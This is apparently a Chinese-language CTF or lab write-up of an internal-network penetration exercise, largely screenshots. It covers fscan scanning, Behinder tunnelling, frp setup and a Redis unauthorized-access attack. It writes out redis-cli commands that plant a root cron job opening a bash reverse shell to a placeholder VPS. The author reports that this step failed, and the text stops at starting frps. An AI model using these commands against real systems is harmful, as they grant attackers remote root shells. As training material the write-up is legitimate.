



拿到第一个flag:

看一下权限:

然后在找其他flag:



查一下内网ip







上传一个fscan作信息搜集:

扫描一下内网:



扫描完成后会生成一个文件

可以看到另外两台内网:



我们简单用冰蝎做个内穿(不稳定):





开个kali使用redis的cli连接测试:

注意我本机地址为10.102.114.135也就是上面映射Windows11的地址,因为kali是虚拟机所以这里需要修改为本机ip



这里我们使用任务计划反弹shell,准备一台vps(公网IP):

监听端口:







使用redis-cli写入任务计划:

redis-cli -h 10.102.114.135

这里替换vpsip和端口

set x "\n* * * * * bash -i >& /dev/tcp/vpsip/1212 0>&1\n"

config set dir /var/spool/cron/

config set dbfilename root

save



发现无法写入进入容器查看:

发现没有装任务计划程序:

第二种方式写入webshell,发现也灭有装web服务我先装一个任务计划,不然没法实现:

apt-get源无法使用,这下这两种方式就不行了,换源后出现新问题放弃使用这种方式:





这里放弃这种代理方式使用frp搭建隧道实现本机可以访问redis:

使用云主机搭建frp server

启动

.\frps -c frps.ini

